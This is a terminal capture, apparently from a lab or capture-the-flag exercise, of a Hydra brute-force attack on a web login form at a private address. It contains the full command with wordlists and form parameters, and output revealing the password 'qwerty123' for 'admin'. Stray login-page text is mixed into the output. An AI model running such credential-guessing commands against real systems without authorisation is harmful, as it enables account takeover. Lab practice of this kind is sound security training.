 ┌──(root㉿kali)-[/home/f12]
└─# hydra -L /usr/share/wordlists/seclists/Usernames/top-usernames-shortlist.txt -P /usr/share/wordlists/seclists/Passwords/Common-Credentials/2024-197_most_used_passwords.txt 172.34.0.2 h
ttp-post-form "/index.php:user=^USER^&pass=^PASS^:Credenciales incorrectas."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Login de Administrador
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-15 13:14:45
[DATA] max 16 tasks per 1 server, overall 16 tasks, 3349 login tries (l:17/p:197), ~210 tries per task
[DATA] attacking http-post-form://172.34.0.2:80/index.php:user=^USER^&pass=^PASS^:Credenciales incorrectas.
Usuario:
[80][http-post-form] host: 172.34.0.2   login: admin   password: qwerty123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-15 13:15:25